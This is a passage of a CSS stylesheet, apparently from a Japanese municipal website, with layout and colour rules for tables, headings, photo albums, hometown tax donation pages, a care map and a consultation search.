	float: left;
	width: 4em
}

.list002 dl { line-height: 1.6;
 }
 
.list002 dd {
	margin-left:0px;
	margin-bottom:15px;
}

.list002 dt {
	padding-bottom: 0.5em;
	font-weight:bold;
}

.list003 dl { line-height: 1.7;
 }
 
.list003 dd {
	margin: 0em 0em 0.4em 5em;
}

.list003 dt {
	padding-bottom: 0.4em;
	padding-left: 1em;
	clear: left;
	float: left;
	width: 7em
}

/*監査用リスト98%テーブルデザイン*/
table.list_kansa{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}

caption.cap_left { text-align: left; }
caption.cap_right { text-align: right; }

.list_kansa th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#FEDDD8;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}
.list_kansa td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

/*画像用テーブルデザイン*/
table.images{
	border:0;
	border-spacing:0;
	border-collapse:collapse;
	border-spacing: 0px;
}

.images td{
	border-collapse:collapse;
	border-spacing: 0px;
	padding:0;
	margin:0;
}

/*リスト95%テーブルデザイン*/
table.list95{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 95%
}
.list th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}

table.list th.s75{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	background-color:#E7EEFF;
	background-position:left top;
	padding:1px;
	text-align:center;
	font-size:70%;
}

.list td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

table.list td.s60{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:1px;
	text-align:center;
	font-size:50%;
}

/*リストフリーテーブルデザイン*/
table.list_f{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
}
.list_f th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}
.list_f th.textleft {
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:left;
}
.list_f td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}


/*タイトルデザイン*/
h1{
margin-left: 10px;
background-color: #ffffff;
font-size: 130%;
}

h2{
margin-left: 0px;
font-size: 110%;
}

h3{
margin-left: 0px;
color: #007D40;
background-color: #ffffff;
font-size: 110%;
}

h3.green{
	padding-left: 20px;
	font-size:100%;
	color: #007D40;
	background: url(images/icon/green.gif) no-repeat left center; 
}

h3.green2{
	margin-top: 0px;
	padding-left: 5px;
	font-size:100%;
	color: #007D40;
	background: none; 
}
h3.green3{
	margin-left: 0px;
	margin-bottom: 5px;
	color: #007D40;
	background-color: #ffffff;
	font-size: 110%;
}
h3.black{
	padding-left: 20px;
	font-size:100%;
	color: #000000;
	background: url(images/icon/green.gif) no-repeat left center; 
}
h3.waku{
	padding: 8px 30px;
	margin-bottom:0px;
	font-size:125%;
	color: #fff;
	display:inline-block;
	background: #009133;
}

/* --- タイトル --- */
.title {
	font-size:110%;
	color:#000000;
	font-weight: bold;
	margin-bottom: 5px;
}

/* --- 日記の日付（グリーン） --- */
.days {
	font-size:100%;
	color:#007D40;
	font-weight: bold;
	margin-bottom: 5px;
}

/*フォントデザイン*/
.b{
	font-size:100%;
	color:#000000;
	font-weight: bold;
}
.b_normal{
	font-weight: bold;
}

.green{
	font-size:12px;
	color:#007D40;
}

.green_nor{
	font-size:100%;
	color:#007D40;
}

.greenb{
	font-size:100%;
	color:#007D40;
	font-weight: bold;
}

.red{
	font-size:90%;
	color:red;
}

.redb{
	font-size:100%;
	color:red;
	font-weight: bold;
}

.s{
	font-size:90%;
}

.b120{
	font-size:120%;
	color:#000000;
	font-weight: bold;
}

.n120{
	font-size:120%;
	color:#000000;
}
.size125b{
	font-size:120%;
	font-weight: bold;
	line-height:1.7;
}
.size150b{
	font-size:150%;
	font-weight: bold;
	line-height:1.7;
}

.n110{
	font-size:110%;
	color:#000000;
	line-height:1.6;
}

.rightgreen{
	font-size:100%;
	color:#74B83D;
	font-weight: bold;
}

.orange{
	color:#F3900F;
	font-weight: bold;
}

.d-orange{
	color:#ED7E06;
	font-weight: bold;
}

.pink{
	font-size:100%;
	color:#DD6DB4;
	font-weight: bold;
}

.yellow{
	color:#ffdb00;
}
.white{
	color:#fff;
}

.underline { 
	text-decoration: underline; 
}

.doubleline { 
	border-bottom: double 3px #ff0000; 
}

.line_through { 
	text-decoration: line-through;
}

.marugo { 
	font-family:"ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO", Meiryo, Arial, sans-serif;
}

/*フォントを枠で囲って強調する*/
.emphasis p::first-letter{
                                color: #74B83D;
                                font-size: 200%;
                                border:1px solid #74B83D;
                                padding:3px;
                                margin-right:3px;
}


/*  アイコンデザイン  */
.igreen {
padding:4px 8px;
display: inline-block;
background:#009966;
color:#fff;
border-radius:3px;
}


/*差別化ボックス*/
.tokubox_bgcolor01 {
	width:95%;
	margin-top: 10px;
	margin-bottom: 20px;
	margin-right: auto 0px;
	margin-left:auto 0px;
	padding:13px;
	background:#fff;
}

/*注意書きなどボックス*/
.tokubox_green {
width:95%;
float:left;
margin:5px 0px 15px 0px;
padding:10px;
border:2px dotted #46BD60;
text-align: left:
}
.tokubox_green2 {
max-width:95%;
margin:5px 0px 15px 0px;
padding:10px;
border:2px dotted #46BD60;
text-align: left:
}

/*背景たまご色角丸ボックス*/
.tokubox_tamago{
margin:10px 0;
padding:10px 15px;
border-radius:6px;
background: #FCE9C3;
text-align: left:
}

/*グレー実線ボックス*/
.tokubox_gray {
max-width:95%;
margin:5px 0px 15px 0px;
padding:10px;
border:2px solid #dcdcdc;
text-align: left:
overflow:hidden;
}

/*広報けいせんレイアウト*/
#boxa {
width:100%;
float:clear;
}

img.hyoushi {
border: 1px solid #999999;
}

#boxa ul.kouhou li{
margin: 5px 5px 5px 25px;
padding-left: 0px;
list-style-image: url(images/design/spacer.gif); 
border-bottom:dotted 1px #849FC0;
}

#boxb {
width:148px;
float:left;
text-align: right:
}

#boxc {
width:78%;
float:right;
}


/* --- 点線のライン --- */
.line {
background-image: url(images/background/ten1.gif); 
height: 1px;
margin-bottom: 3px;
padding: 0;
clear: both;
}
.line-ten {
width:100%;
height: 1px;
border-top:1px dotted #999;
margin-top: 0px;
margin-bottom: 3px;
padding: 0;
clear: both;
}

/* --- 緑の実線ライン --- */
.greenline {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 3px;
padding: 0;
clear: both;
}

/* --- 庁舎マップPDF --- */
#mappdf {
float: right;
}

/*--オレンジの三角リスト横ならび--*/
ul.say li{
display:inline;
margin: 0;
padding-left: 15px;
padding-right: 15px;
background-image: url(images/icon/sa_o.gif) ; 
background-repeat:no-repeat;
line-height:0.6;
}

/* --- 緑の実線ライン --- */
.greenline20 {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 3px;
padding: 0;
clear: both;
margin-right:20px;
}

/* --- 緑の実線ライン --- */
.greenline20h {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 1px;
padding: 0;
clear: both;
margin-right:20px;
margin-left:5px;
}

/* --- 緑の実線ライン --- */
#hanrei {
padding: 0;
clear: both;
margin-left:20px;
}


#photonavi {
margin:0 auto;
padding: 0;
text-align: left;
}

/* --- 画像の折り返し_フォトアルバム --- */
#album ul {
width: 100%;
margin: 0;
padding: 0;
list-style-image: url(images/design/spacer.gif); 
clear: left;
}

#album ul li {
float:left;
margin: 5px 3px;
padding: 0 0 9px 0;
width: 174px;
border-top: 1px solid #C1BAB2;
border-bottom: 1px solid #C1BAB2;
}

.album_innerbox {
margin: 3px 0px;
padding: 3px 12px 0 12px;
background-color: #F3F2EF;
text-align: left;
height:100%;
}


#album ul li img {
margin: 3px 0;
border: none;
}
.p_data {
text-align: left;
margin: 0;
font-size: 11px;
}

.p_title {
text-align: left;
width:150px;
margin: 0;
clear: right;
font-size: 90%;
}

/* --- 壁紙とフォトアルバムのページ遷移 --- */
.pagenavi {
width: 100%;
text-align: center;
}

table.pagenavi00 { 
	table-layout:fixed;
	width: 100%;
	border: 0px #ffffff solid; 
	padding: 5px 0px;
	font-size: 100%;
}

td.pagenavi01 { 
	width: 50%;
	font-size: 100%;
	text-align: left;
}

td.pagenavi02 { 
	width: 50%;
	font-size: 100%;
	text-align: right;
}


/* --- 壁紙ボックスの設定_壁紙ダウンロード --- */
.wallpaperbox {
width: 100%;
border-top: 1px solid #c1bab2;
border-bottom: 1px solid #c1bab2;
text-align: left;
vertical-align: top;
}


.wallpaper_outerbox{
width: 100%;
margin:5px 0px;
padding:0px;
background: #f3f2ef;
vertical-align: top;
}

.wallpaper_innerbox{
margin:0px;
padding:0px;
text-align: left;
}

.wallpaper_textbox{
margin-left:175px;
padding: 10px 15px 15px 0;
text-align: left;
vertical-align: top;
}

.wallpaper_title{
margin:0;
padding:0;
text-align:left;
height:30px;
vertical-align: top;
}

.wallpaper_right{
background:url(images/design/wall/right.gif) no-repeat right top;
padding-right:7px;
height:30px;
}

.wallpaper_left{
background:url(images/design/wall/left.gif) no-repeat left top;
padding-left:7px;
height:30px;
}

.wallpaper_middle{
background:url(images/design/wall/middle.gif) repeat-x;
height:30px;
}

.wallpaper_middle div{
padding:0px 8px;
height:30px;
}

p.wallpaper_titlep{
margin:0;
font-size:100%;
color:#000000;
font-weight: bold;
line-height:2.5em;
}

p.wallpaper_text{
margin:10px 0 10px 0;
text-align: left;
line-height: 1.5;
}

.wallpaper_howto{
margin:30px 0 0 20px;
text-align: left;
vertical-align: top;
}

img.small{
float: left;
margin-top: 10px;
margin-left: 10px;
width: 150px;
height: 113px;
}

img.wallbutton{
margin-right: 10px;
margin-bottom: 10px;
width: 96px;
height: 26px;
}

/* --- イベント・観光ページのデザイン --- */
#container_event {
position: relative;
margin: 0 0 10px 0;
width: 100%;
}

.middle {
 vertical-align:middle
}

.clear{
	clear: both;
}

/*ふるさと納税のデザイン*/
#mainimg_furu {
width:100%;
background:#edebe8;
text-align:center;
}

.mainimg_furu_houjin {
width:100%;
background:#fff;
text-align:center;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
}

#container_furu {
width:900px;
margin:0 auto;
border-left:solid 1px #ccc;
border-right:solid 1px #ccc;
border-bottom:solid 1px #ccc;
}

#container_furu hr{
width:900px;
border: none;
height:1px;
border-top: 1px solid #ccc;
}


#container_furu .inner {
width:820px;
margin:auto;
}

h1.houjin{
                                margin-top:40px;
                                font-size:125%;
                                font-weight:normal;
                                text-align:left;
}

#container_furu .inner h1 {
font-size:160%;
margin-top:40px;
padding-left:12px;
padding-bottom:6px;
border-left:5px solid #cf1126;
border-bottom:1px dotted #999;
color:#3f2c20;
font-weight:normal;
}
#container_furu .inner h2 {
font-size:160%;
margin:12px 0px 7px 0px;
color:#66002a;
}
#container_furu .inner h3 {
font-size:130%;
margin:2rem 0 0 0;
padding:0;
color:#66002a;
}
#container_furu .inner h4 {
font-size:115%;
font-weight:normal;
margin:4px 0px 4px 0px;
padding:0.3em 1em;
border-radius: 6px;
color:#66002a;
background:#e0ccd4;
overflow: hidden;
}
#container_furu .inner h5 {
font-size:110%;
margin:1.5rem 0px 0.3rem 0;
padding:0.1em 1em;
color:#66002a;
border-left:5px solid #e0ccd4;
}

#container_furu .inner p {
padding-left:1em;
}
#container_furu .inner .b {
font-size:110%;
line-height:1.8;
}
#container_furu .inner .wineb {
font-size:120%;
color:#66002a;
font-weight:bold;
}

.furugreen_mincho {
margin-top:0px;
color:#23a640;
font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
font-size:20pt;
}
.furu-houjin{
                                margin-bottom:1rem;
                                border-bottom:3px solid #00BF00;
}
.furu-houjin-menu{
                                width:100%;
                                display:flex;
}
.furu-houjin-menu div{
                                width:calc(100% / 3);
                                border-top:1px solid #ccc;
                                border-left:1px solid #ccc;
                                border-bottom:1px solid #ccc;
                                text-align:center;
                                background:#fff;
                                box-shadow: 2px 2px 4px #dcdcdc;
}
.furu-houjin-menu div:last-child{
                                border-right:1px solid #ccc;
}
.furu-houjin-menu div a{
                                width:100%;
                                display:inline-block;
                                padding:1rem 0;
                                font-size:110%;

}
.furu-houjin-menu div a:hover{
                                background:#f7fff2;
                                color:#0000ff;
}


#container_furu .inner .center {
text-align:center;
}

#container_furu .inner .furutoi {
margin-top:20px;
padding:0.5em;
border:1px dotted #999;
}
#container_furu .inner .red {
color:red;
font-size:100%;
}
.furu-koujo-case{
                                margin:2rem 0;
}
.furu-koujo-case .title{
                                padding-bottom:0.3rem;
                                font-size:120%;
                                border-bottom:dashed 1px #555;
                                font-weight:normal;
                                background:url(images/icon/menu_black.gif) no-repeat 0.1rem 0.4rem;
}


.furucatch {
margin:0 auto;
overflow:hidden;
vertical-align:middle;
}
/*返礼品のアイコン用*/
.furuleft01 {
width: 56px;
height:52px;
display: inline-block;
}
.furu-green {
width: 28px;
height:28px;
color:#00BF00;
}
/*返礼品のキャッチ用*/
.furuleft02 {
height:52px;
display: inline-block;
}
/* 手順のリストデザイン */
#menunavi .list-maru-num {
	counter-reset: my-counter;
	list-style: none;
	padding: 0;
}
#menunavi .list-maru-num li {
	margin-bottom: 25px;
	padding-left: 36px;
	position: relative;
                                line-height:1.8;
}
#menunavi .list-maru-num li:before {
	position: relative;
	content: counter(my-counter);
	counter-increment: my-counter;
	background: #2e8b57;
	color: #fff;
	display: block;
	float: left;
	margin-left: -18px;
	margin-right: 6px;
	line-height: 21px;
	text-indent:5px;
	top: 4px;
	color:#fff;
	height: 20px;
	width: 20px;
	border-radius: 50%;
}

/*手順の吹き出しデザイン*/
.furu-fuki {
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
  padding: 10px 16px;
  border-radius: 8px;
  background-color: #66002a;
  text-align: left;
  font-size: 17px;
  font-weight: 700;
  line-height: 1.5;
  color: #ffffff;
}

.furu-fuki::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 25%;
  border-style: solid;
  border-width: 20px 20px 0 0;
  border-color: #66002a transparent transparent;
  translate: -50% 100%;
}
.furuleft {
float:left;
margin-left:20px;
}
.fururight {
float:right;
margin-left:20px;
}
.furuflow {
margin-top:8px;
}

/*  まるアイコン  */
.maru-no{
	background: #2e8b57;
	color: #fff;
	margin:0 3px;
	padding:2px 4px 2px 5px;
	line-height: 21px;
	color:#fff;
	height: 20px;
	width: 21px;
	border-radius: 50%;
}

.fururight {
float:right;
margin-left:20px;
}
.furuflow {
margin-top:8px;
}

.menu {
width:780px;
background:#e8e4d9;
margin-top:20px;
padding: 20px;
text-align:center;
}

.menu .furumenucell{
border-top: 1px solid #999999;
border-left: 1px solid #999999;
border-collapse: collapse;
}

.menu .furumenucell td {
margin: 0px;
padding: 0px;
width: 259px;
border-bottom: 1px solid #999999;
border-right: 1px solid #999999;
}

.menu .furumenucell td.noline {
margin: 0px;
padding: 0px;
width: 259px;
border-bottom: none;
border-right: none;
}

table.furulist01 {
  width: 820px;
  border: 1px solid #c59eae;
  border-radius: 6px;
  border-spacing: 0;
  border-collapse: separate;
  overflow: hidden;
}
table.furulist01 tr th {
  padding: 1em;
  border-top: 1px solid #fff;
  background:#d9bfca;
  font-size:110％;
  font-weight:bold;
  white-space:nowrap;
}
table.furulist01 tr td {
  padding: 1em;
  border-left: 1px solid #c59eae;
  border-top: 1px solid #c59eae;
}

table.furulist01 tr td:first-child {
  border-left: none;
}
table.furulist01 tr:first-child th {
  border-top: none;
}
table.furulist01 tr:first-child td {
  border-top: none;
}

/* 使用せず削除？ table.kifu tr:last-child th{
border-top: double 5px #fff;                                
}
table.kifu tr:last-child td {
  border-top: double 5px #c59eae;
}*/

.bank {
  margin:0.5em;
  padding: 1em;
  background:#fff4d9;
  font-size:90％;
}
.furu_purple {
padding-top:8px;
color:#632c6d;
}
.furu_num {
color:#cf1126;
font-weight:bold;
}

/*#henreititle {
width:100%;
padding:0px;
background:#edebe8;
overflow:hidden;
}
#henreititle #inn {
width:900px;
margin:0 auto;
padding:15px 0px;
overflow:hidden;
font-size:90%;
vertical-align:bottom;
}*/

/*table.furulist02 {
border-collapse: collapse;
}

table.furulist02 th{
padding: 9px;
width: 300px;
height:52px;
border-bottom: 1px solid #ccc;
border-left: 1px solid #ccc;
background:#cf1126;
color:#fff;
font-size: 110%;
font-weight: bold;
vertical-align:middle;
}
table.furulist02 th.white{
background:#fff;
border-top: 1px solid #ccc;
border-right: none;
}
table.furulist02 tr th:first-child {
border-left: 1px solid #cf1126;
border-right: 1px solid #ccc;
}
table.furulist02 tr th:last-child {
border-left: 1px solid #ccc;
border-right: 1px solid #cf1126;
}
table.furulist02 tr th.white:last-child {
border-left: 1px solid #ccc;
border-right: none;
border-bottom: none;
}

table.furulist02 td{
padding: 0px 19px;
width: 300px;
border-right: 1px solid #ccc;
background:#fff;
font-size: 90%;
vertical-align:top;
line-height:1.5;
}
table.furulist02 tr td:last-child{
border-right: none;
}

table.furulist02 td img{
border:none;
}

table.furulist03 {
border-collapse: collapse;
}

table.furulist03 th{
padding: 9px;
width: 300px;
border-bottom: 1px solid #ccc;
border-left: 1px solid #ccc;
background:#23a640;
color:#fff;
font-size: 110%;
font-weight: bold;
}
table.furulist03 th.white{
background:#fff;
border-top: 1px solid #ccc;
border-right: none;
}
table.furulist03 tr th:first-child {
border-left: 1px solid #23a640;
border-right: 1px solid #ccc;
}
table.furulist03 tr th:last-child {
border-left: 1px solid #ccc;
border-right: 1px solid #23a640;
}
table.furulist03 tr th.white:last-child {
border-left: 1px solid #ccc;
border-right: none;
border-bottom: none;
}

table.furulist03 td{
padding: 0px 19px;
width: 300px;
border-right: 1px solid #ccc;
background:#fff;
font-size: 90%;
vertical-align:top;
line-height:1.5;
}
table.furulist03 tr td:last-child{
border-right: none;
}

table.furulist03 td img{
border:none;
}


table.furulist04 {
border-collapse: collapse;
}

table.furulist04 th{
padding: 9px;
width: 300px;
border-bottom: 1px solid #ccc;
border-left: 1px solid #ccc;
background:#f84f0c;
color:#fff;
font-size: 110%;
font-weight: bold;
}
table.furulist04 th.white{
background:#fff;
border-top: 1px solid #ccc;
border-right: none;
}
table.furulist04 tr th:first-child {
border-left: 1px solid #f84f0c;
border-right: 1px solid #ccc;
}
table.furulist04 tr th:last-child {
border-left: 1px solid #ccc;
border-right: 1px solid #f84f0c;
}
table.furulist04 tr th.white:last-child {
border-left: 1px solid #ccc;
border-right: none;
border-bottom: none;
}

table.furulist04 td{
padding: 0px 19px;
width: 300px;
border-right: 1px solid #ccc;
background:#fff;
font-size: 90%;
vertical-align:top;
line-height:1.5;
}
table.furulist04 tr td:last-child{
border-right: none;
}

table.furulist04 td img{
border:none;
}
*/


/*.henrei_red {
padding-top:15px;
padding-bottom:8px;
color:#cf1126;
font-size:15pt;
font-weight: bold;
}
.henrei_reds {
padding-bottom:8px;
color:#cf1126;
font-size:13pt;
}
.henrei_green {
padding-top:15px;
padding-bottom:8px;
color:#23a640;
font-size:15pt;
font-weight: bold;
}
.henrei_greens {
padding-bottom:8px;
color:#23a640;
font-size:13pt;
}
.henrei_orange {
padding-top:15px;
padding-bottom:8px;
color:#f84f0c;
font-size:15pt;
font-weight: bold;
}
.henrei_oranges {
padding-bottom:8px;
color:#f84f0c;
font-size:13pt;
}
.ductname01 {
padding-bottom: 7px;
width: 258px;
border-bottom: 1px dotted #837666;
color:#cf1126;
font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
font-size:115%;
}
.ductname02 {
padding-bottom: 7px;
width: 258px;
border-bottom: 1px dotted #837666;
color:#23a640;
font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
font-size:115%;
}
.ductname03 {
padding-bottom: 7px;
width: 258px;
border-bottom: 1px dotted #837666;
color:#f84f0c;
font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
font-size:115%;
}
*/

/* 医療・介護マップ */
#container_chiikishien {
position: relative;
margin: 0 0 10px 0;
width: 100%;
}
#container_chiikishien .inner {
width:820px;
margin:auto;
}
.title_kaigomap { 
margin:15px 0px;
width: 100%;
height: 70px; 
border-bottom:solid 1px #b4dd9c;
} 
.read_kaigomap { 
margin:5px;
padding:8px 20px;
background:#d4fdbd;
-webkit-border-radius:10px 10px 10px 10px;
-moz-border-radius:10px 10px 10px 10px; 
border-radius:10px 10px 10px 10px;
} 
.guide_kaigomap { 
margin:5px 15px;
} 

#wrapper_kaigomap {
margin:0;
padding:0;
}
.pict {
  margin-top:4px;
}
#map-art .map-box {
  float: left;
}
#map-art .#gmap {
	position: relative;
	padding-top: 15%;
	height: 0;
	overflow: hidden;
}
#map-art .#gmap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 520px;
	height: 100%;
}
#map-art .list-box {
  float: left;
  width: 350px;
  margin-left:20px;
  color: #595757;
}
#map-art .list-box ul {
  padding-bottom:7px;
  list-style-position: inside; 
  list-style-type: none;
  list-style-image: none;
}
 #map-art .list-box li {
  padding-bottom: 4px;
  font-size: 120%;
}
#map-art .list-box p,
#map-art .list-box span {
  display: block;
  list-style-position: inside; 
  padding: 4px 0 4px 12px;
  margin:0px;
  color: #fff;
  background:#69BB38;
  text-decoration: none;
}
#map-art .list-box .cat1 p,
#map-art .list-box .cat1 span {
  background:#69BB38;
}

#map-art .list-box .cat1 .open-btn {
   background:#69BB38;
   color: #fff;
}

#map-art .list-box p:hover {
  text-decoration: underline;
}

/* li li */

#map-art .list-box li ul {
  display: none;
  border-top: none;
}

#map-art .list-box li .open-list,
#map-art .list-box li .open-list2 {
  display: block;
}

#map-art .list-box li li {
  padding: 3px 0px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  font-size: 90%;
  font-weight: normal;
}

#map-art .list-box li li a,
#map-art .list-box li li span {
  padding: 3px 0 3px 28px;
}

#map-art .list-box .cat1 li a,
#map-art .list-box .cat1 li span {
  background: url(images/icon/map-list-icon-s1.png) no-repeat 8px 6px;
}

#map-art .list-box .cat li a {
  color: #1987FF;
}

#map-art .list-box .cat li a:hover {
  color: #5EB1FC;
  text-decoration: underline;
}

/* li li li */

#map-art .list-box .cat li li {
  border: none;
  font-size: 100%;
}

#map-art .list-box .cat li li ul {
  display: block;
}

#map-art .list-box .cat li li a,
#map-art .list-box .cat li li span {
  padding-left: 30px;
  background: none;
}

/* ムービーページのデザイン */
.movietitle{
	width: 95%;
	padding: 10px 15px;
	margin-top: 15px;
	margin-bottom: 8px;
	-webkit-border-radius:8px;
	-moz-border-radius:8px; 
	border-radius:8px;
	background: #897A5A;
	font-size:120%;
	font-weight:bold;
	color: #fff;
}  

.movies01 .youtube{
	margin-top: 10px;
	margin-right: 10px;
	padding: 7px;
	border: 1px solid #cdcdcd;
	float: left;
}
.movies01 p{
	margin-top: 10px;
	margin-right: 25px;
	line-height: 1.8;
}
.movies02 .movies_inner{
	float: left;
}
.movies02 .youtube{
	margin-top: 10px;
	margin-right: 10px;
	padding: 7px;
	border: 1px solid #cdcdcd;
}
.movies02 p{
	margin-top: 10px;
	margin-right: 25px;
	line-height: 1.8;
}

/* 地域包括支援センター・認知症ケアパスのデザイン */
h2.houkatsu{
	width: 100%;
	height: 45px;
	padding: 0;
	margin-top: 15px;
	margin-bottom: 25px;
	background: #fff url(images/background/bg_houkatsutitle.png) repeat-x;
}
.pinkbox01{
	border:#FF4460 dotted 1px;
	padding:0 20px 20px 20px;
}
h3.houkatsu01{
	margin-top:0;
	margin-bottom:20px;
	padding:0;
}
h3.houkatsu02{
	background:#0AA2C7;
	padding:12px;
	font-size:120%;
	color:#fff;
	font-weight: bold;
}
h3.houkatsu03{
margin-left: 0px;
font-size: 110%;
}

.palebluebox, 
.palebluebox02{
	margin:0 auto;
	width:720px;
}

.palebluebox li{
	border:#c8eaf2 solid 1px;
	width:185px;
	min-height:230px;
	padding:12px;
	margin:4px;
	display:inline-block;
	float:left;
	text-align:center;
}
.palebluebox02 li{
	border:#c8eaf2 solid 1px;
	width:150px;
	min-height:205px;
	padding:6px;
	margin:4px;
	display:inline-block;
	float:left;
	text-align:center;
}
.palebluebox02 span{
	min-height:80px;
	display:block;
}

.houkatsu_faq dl { 
	line-height: 1.6;
 }
 
.houkatsu_faq dd {
	margin-left:0px;
	margin-bottom:15px;
	padding: 0.3em;
	width:100%;
}

.houkatsu_faq dt {
	padding: 0.3em;
	margin: 0.4em 0;
	width: 100%;
	background: #DAF1F7;
}

.carepath_blue{
	color:#0aa2c7;
}
.carepath_navy{
	color:#2688bc;
}
.carepath_red{
	color:#f3002d;
}
.carepath_green{
	color:#23a640;
}
.mred {
	background:#f3002d;
	padding:5px 12px;
}
.mblue {
	background:#2688bc;
	padding:5px 12px;
}

.carepathbox h4 {
	margin:0 auto;
	padding:5px 15px;
	width:220px;
	border-radius:10px;
	text-align:center;
	color:#fff;
}
.carepath01{
	background:#918dc3;
}
.carepath02{
	background:#3bb5d2;
}

h3.carepath_h3 {
	width: 97%;
	background: #ede7c8;
	color:#4a3e3f;
	padding:6px 12px;
	margin:15px 0;
}

/* 相談窓口検索のデザイン */
#soudansearch h3{
	background:#5fa0c7 url(images/icon/square_soudan.png)no-repeat 3px 1px;
	padding:10px 10px 10px 18px;
	font-size:115%;
	color:#fff;
	font-weight: normal;
}

#soudansearch hr{
border: none;
height:1px;
border-top: 1px solid #476fa1;
padding:0.5em 0;
}

#soudansearch br{
margin-bottom:0.5em;
}

.btn_white {
   background: #FFFFFF;
   background-image: -webkit-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -moz-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -ms-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -o-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: linear-gradient(to bottom, #FFFFFF, #D0F2F5);
   -webkit-border-radius: 3px;
   -moz-border-radius: 3px;
   border-radius: 3px;
   color: #444;
   font-size: 90%;
   padding: 2px 5px;
   box-shadow: 1px 2px 3px 0px #666666;
   -webkit-box-shadow: 1px 1px 2px 0px #666666;
   -moz-box-shadow: 1px 1px 2px 0px #666666;
   border: solid #6D8BB3 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.btn_white:hover {
   background: #C9E3F5;
   background-image: -webkit-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -moz-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -ms-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -o-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: linear-gradient(to bottom, #C9E3F5, #F6F6F6);
   text-decoration: none;
}

.soudan_category {
   background: #E6FDFF;
   background-image: -webkit-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -moz-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -ms-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -o-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: linear-gradient(to bottom, #edf4fc, #b0cef0);
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
   border-radius: 2px;
   color: #0065B5;
   font-size: 85%;
   padding:0px 7px;
   margin:0 0.3em 0.3em 0px;
   display: inline-block;
   float:right;
}

#soudandataile table{
	border-top:1px solid #473e3f;
	border-left:1px solid #473e3f;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}
#soudandataile thead{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	padding: 0.5em;
	color:#fff;
	font-size:100%;
	background-color:#5485bb;
	text-align:left;
}
#soudandataile th{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	color:#333333;
	background-color:#f1f6fb;
	padding:0.3em 1em;
	text-align:left;
	font-weight:normal;
}
#soudandataile td{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	padding:0.3em 0.8em;
	text-align:left;
}
#soudandataile td.file{
	vertical-align:top;
	font-size:90%;
}
#soudandataile ul li{
	list-style:none;
	margin-bottom:10marpx;
}

/* 申請書ダウンロード保育所のアコーディオン */
#panel {
  width: 100%;
}

#panel dt {color: #000000;}

#panel dd {	background-color:#FFFFFF;}



#panel > dt {
  border-bottom: solid 1px white;
  background-color: #e9f1f3;
  color: #000000
  cursor: pointer;
  padding: 10px 10px 10px 40px;;
  margin: 0 0;
	background-image: url(../img_m/icon/faq_q.gif);
	background-repeat: no-repeat;
	background-position:10px 10px;
}
#panel > dt:hover {
  text-decoration: underline;
	color: #000000;
}
#panel > dd {
